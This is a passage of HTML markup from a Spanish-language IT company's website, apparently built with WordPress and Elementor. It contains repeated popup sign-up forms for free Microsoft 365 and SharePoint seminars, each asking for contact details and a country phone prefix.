(+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6646" class="elementor elementor-6646 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-52191521 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52191521" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5cdfc1e7 elementor-invisible" data-id="5cdfc1e7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3e3134 elementor-widget elementor-widget-image" data-id="e3e3134" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/08/Microsoft-365.png" class="attachment-large size-large wp-image-3442" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/08/Microsoft-365.png 450w, https://tincorp.net/wp-content/uploads/2023/08/Microsoft-365-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-12a18daa elementor-widget elementor-widget-heading" data-id="12a18daa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-222b3771 elementor-widget elementor-widget-shortcode" data-id="222b3771" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/655e2109e40ec/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6647" class="elementor elementor-6647 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-493cd693 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="493cd693" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5430873f elementor-invisible" data-id="5430873f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c4be2f9 elementor-widget elementor-widget-image" data-id="4c4be2f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/08/Sharepoint.png" class="attachment-large size-large wp-image-3445" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/08/Sharepoint.png 450w, https://tincorp.net/wp-content/uploads/2023/08/Sharepoint-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-772e8444 elementor-widget elementor-widget-heading" data-id="772e8444" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-aa5621f elementor-widget elementor-widget-shortcode" data-id="aa5621f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/655e211401ccc/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6648" class="elementor elementor-6648 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-28ed71b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28ed71b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-325ce30b elementor-invisible" data-id="325ce30b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf12e23 elementor-widget elementor-widget-image" data-id="7cf12e23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
